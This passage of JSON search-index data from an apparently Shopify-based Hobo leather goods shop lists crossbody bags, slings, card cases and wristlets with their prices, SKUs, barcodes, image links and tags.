Brown","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521BRBW 604599450347","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01.jpg?v=1753365501"],"vra":[{"v_id":43929628835894,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936523830::43929628835894","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["296799404086"],["299201658934"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Badge: New To Sale","Brown","Brown-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe",7892936556598,{"l":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521WMAB 604599450361","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01.jpg?v=1753365501"],"vra":[{"v_id":43929628868662,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936556598::43929628868662","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Crossbody-Bags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Phone Crossbody in Pebbled Leather - Bridle Brown","c":"USD","u":"/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown","p":"75.00","p_min":"","p_max":"","p_c":"98.00","p_min_c":"98.00","p_max_c":"98.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01_large.jpg?v=1753365501","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/22b012f8-c640-4b3a-9055-f03a1fe6d77a","f":0,"s":"7892936523830::43929628835894","sku":"PN-82521BRBW","p_spl":0,"c_date":1754337771,"id":"7892936523830","skus":["PN-82521BRBW","604599450347"],"v_c":1,"iso":false,"vra":[[43929628835894,[["Barcode",["604599450347"]],["Color",["Bridle Brown"]],["Compare at price",["USD:98.00"]],["Price",["USD:75.00"]],["Product-sku",["PN-82521BRBW"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01_large.jpg?v=1753365501"]],["Isp-color-family",["Brown"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["296799404086"],["299201658934"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Badge: New To Sale","Brown","Brown-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]],["Color",["bridle brown","brown"]]],"v":"Hobo","alt":[["Bridle brown","/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown",7892936523830,{"l":"Cass Phone Crossbody in Pebbled Leather - Bridle Brown","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521BRBW 604599450347","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01.jpg?v=1753365501"],"vra":[{"v_id":43929628835894,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936523830::43929628835894","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["296799404086"],["299201658934"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Badge: New To Sale","Brown","Brown-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf",7892936458294,{"l":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521AGVL 604599450354","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01.jpg?v=1753365497"],"vra":[{"v_id":43929628540982,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936458294::43929628540982","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Blue","Blue-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk",7892936491062,{"l":"Cass Phone Crossbody in Pebbled Leather - Black","p":98.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82521BLK 604599450330","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01.jpg?v=1753365499"],"vra":[{"v_id":43929628803126,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936491062::43929628803126","p_spl":0,"att":[["Categories",[["174445592630"],["176271097910"],["176271130678"],["176277585974"],["176277618742"],["268558106678"],["268885426230"],["269548945462"],["271543533622"],["273854562358"],["273984094262"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Black","Black-Leather","Crossbody-Bags","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe",7892936556598,{"l":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521WMAB 604599450361","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01.jpg?v=1753365501"],"vra":[{"v_id":43929628868662,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936556598::43929628868662","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Crossbody-Bags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Sling In Pebbled Leather - Black","c":"USD","u":"/products/cass-sling-in-pebbled-leather-black-pn-82489blk","p":"228.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01_large.jpg?v=1729528853","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b34ae14f-235e-4196-902c-231398dae333","f":0,"s":"7684157734966::43141738201142","sku":"PN-82489BLK","p_spl":0,"c_date":1736199024,"id":"7684157734966","skus":["PN-82489BLK","604599442144"],"v_c":1,"iso":false,"vra":[[43141738201142,[["Barcode",["604599442144"]],["Color",["Black"]],["Price",["USD:228.00"]],["Product-sku",["PN-82489BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01_large.jpg?v=1729528853"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/cass-sling-in-pebbled-leather-black-pn-82489blk",7684157734966,{"l":"Cass Sling In Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82489BLK 604599442144","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01.jpg?v=1729528853"],"vra":[{"v_id":43141738201142,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7684157734966::43141738201142","p_spl":0,"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-sling-in-pebbled-leather-agave-leaf",7892936589366,{"l":"Cass Sling in Pebbled Leather - Agave Leaf","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522AGVL 604599450392","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01.jpg?v=1753365504"],"vra":[{"v_id":43929628901430,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936589366::43929628901430","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82522blk",7892936622134,{"l":"Cass Sling in Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82522BLK 604599450378","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01.jpg?v=1753365505"],"vra":[{"v_id":43929628934198,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936622134::43929628934198","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-sling-in-pebbled-leather-bridle-brown",7892936720438,{"l":"Cass Sling in Pebbled Leather - Bridle Brown","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522BRBW 604599450385","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01.jpg?v=1753365507"],"vra":[{"v_id":43929629392950,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936720438::43929629392950","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-sling-in-pebbled-leather-warm-adobe",7892936753206,{"l":"Cass Sling in Pebbled Leather - Warm Adobe","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522WMAB 604599450408","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01.jpg?v=1753365507"],"vra":[{"v_id":43929629425718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936753206::43929629425718","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Card Case in Pebbled Leather - Black","c":"USD","u":"/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk","p":"68.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156BLK_01_large.jpg?v=1753365589","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/e2dea5bf-e155-47c8-ac7f-23a536cf5c66","f":0,"s":"7892938981430::43929633390646","sku":"PN-81156BLK","p_spl":0,"c_date":1754337788,"id":"7892938981430","skus":["PN-81156BLK","604599450859"],"v_c":1,"iso":false,"vra":[[43929633390646,[["Barcode",["604599450859"]],["Color",["Black"]],["Price",["USD:68.00"]],["Product-sku",["PN-81156BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156BLK_01_large.jpg?v=1753365589"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174445592630"],["176271130678"],["176277651510"],["176277717046"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543566390"],["271543599158"],["273854562358"],["274206228534"],["274923978806"],["275505184822"],["280120754230"],["285328703542"],["303463235638"],["87983292470"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Black","Black-Leather","Fall 25","Full Price","GiftWrapEligible","Pebbled-Leather","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/goldie-card-case-in-pebbled-leather-black-pn-81156blk",7892938981430,{"l":"Goldie Card Case in Pebbled Leather - Black","p":68.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81156BLK 604599450859","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156BLK_01.jpg?v=1753365589"],"vra":[{"v_id":43929633390646,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938981430::43929633390646","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277651510"],["176277717046"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543566390"],["271543599158"],["273854562358"],["274206228534"],["274923978806"],["275505184822"],["280120754230"],["285328703542"],["303463235638"],["87983292470"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Black","Black-Leather","Fall 25","Full Price","GiftWrapEligible","Pebbled-Leather","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-card-case-in-pebbled-leather-agave-leaf",7892938948662,{"l":"Goldie Card Case in Pebbled Leather - Agave Leaf","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156AGVL 604599450866","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156AGVL_01.jpg?v=1753365588"],"vra":[{"v_id":43929633357878,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892938948662::43929633357878","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["87983292470"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-card-case-in-pebbled-leather-warm-adobe",7892939014198,{"l":"Goldie Card Case in Pebbled Leather - Warm Adobe","p":49.0,"p_c":68.0,"p_max":0.0,"p_min":0.0,"p_max_c":68.0,"p_min_c":68.0,"sku":"PN-81156WMAB 604599450873","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81156WMAB_01.jpg?v=1753365591"],"vra":[{"v_id":43929633423414,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939014198::43929633423414","p_spl":0,"att":[["Categories",[["174443954230"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["87983292470"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Card Case"]],["Global.sw name",["GOLDIE CARD CASE"]],["Tag",["Accessories","Active Retheme","Badge: New To Sale","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Pebbled-Leather","Sale","Small Wallets","TEMP FP TAG","Wallets","YGroup_goldiecardcase","credit-card-holders","retheme","vip-private-sale"]],["Type",["CC/COIN CASE"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Wristlet in Pebbled Leather - Black","c":"USD","u":"/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk","p":"148.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159BLK_01_large.jpg?v=1753365600","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/3176c6a6-16e4-47f4-a100-22b6ebc77e1f","f":0,"s":"7892939407414::43929634406454","sku":"PN-81159BLK","p_spl":0,"c_date":1754337790,"id":"7892939407414","skus":["PN-81159BLK","604599450910"],"v_c":1,"iso":false,"vra":[[43929634406454,[["Barcode",["604599450910"]],["Color",["Black"]],["Price",["USD:148.00"]],["Product-sku",["PN-81159BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159BLK_01_large.jpg?v=1753365600"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277651510"],["268885426230"],["271543533622"],["271543566390"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90416840758"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Black","Black-Leather","Clutches & Wristlets","Fall 25","Full Price","GiftWrapEligible","Handbags","Pebbled-Leather","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/goldie-wristlet-in-pebbled-leather-black-pn-81159blk",7892939407414,{"l":"Goldie Wristlet in Pebbled Leather - Black","p":148.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-81159BLK 604599450910","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159BLK_01.jpg?v=1753365600"],"vra":[{"v_id":43929634406454,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939407414::43929634406454","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277651510"],["268885426230"],["271543533622"],["271543566390"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90416840758"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Black","Black-Leather","Clutches & Wristlets","Fall 25","Full Price","GiftWrapEligible","Handbags","Pebbled-Leather","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-wristlet-in-pebbled-leather-agave-leaf",7892939341878,{"l":"Goldie Wristlet in Pebbled Leather - Agave Leaf","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159AGVL 604599450927","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159AGVL_01.jpg?v=1753365597"],"vra":[{"v_id":43929634111542,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939341878::43929634111542","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["298692247606"],["90415988790"],["90416840758"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Clutches & Wristlets","Fall 25","GiftWrapEligible","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-wristlet-in-pebbled-leather-warm-adobe",7892939440182,{"l":"Goldie Wristlet in Pebbled Leather - Warm Adobe","p":115.0,"p_c":148.0,"p_max":0.0,"p_min":0.0,"p_max_c":148.0,"p_min_c":148.0,"sku":"PN-81159WMAB 604599450934","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81159WMAB_01.jpg?v=1753365601"],"vra":[{"v_id":43929634439222,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939440182::43929634439222","p_spl":0,"att":[["Categories",[["174443921462"],["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["275505184822"],["280120754230"],["281646137398"],["283613134902"],["289231798326"],["90415988790"],["90416840758"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Wristlet"]],["Global.sw name",["GOLDIE WRISTLET"]],["Tag",["Active Retheme","Clutches & Wristlets","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Handbags","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_goldiewristlet","retheme","vip-private-sale","wallets"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Card Case in Pebbled Leather - Agave 